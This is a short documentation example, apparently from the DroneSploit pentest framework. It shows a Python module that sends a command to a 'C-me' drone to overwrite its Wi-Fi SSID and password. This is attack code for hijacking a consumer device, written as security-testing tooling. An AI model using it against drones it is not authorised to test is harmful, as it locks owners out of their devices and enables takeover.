 Modules
This example shows an example of module for DroneSploit aimed to change the password or the SSID of a particular model
of drone.
class ChangeApCreds(CmeFunctionality):
    """
    Change the SSID and/or the password of the target C-me.

    Author:  Yannick Pasquazzo
    Email:   y.pasquazzo@hotmail.com
    Version: 1.0
    """
    config = Config({
        Option(
            'NEW_PASSWORD',
            "Target's new password",
            True,
        ): "12345678",
        Option(
            'NEW_SSID',
            "Target's new SSID",
            True,
        ): "C-me_8a9dd5",
    })

    def run(self):
        self.logger.info("Changing password...")
        pswd = self.config.option("NEW_PASSWORD").value
        ssid = self.config.option("NEW_SSID").value
        if self.send_command(68, {"phrase": pswd, "ssid": ssid}):
            self.logger.success("AP credentials changed successfully")
黑鸟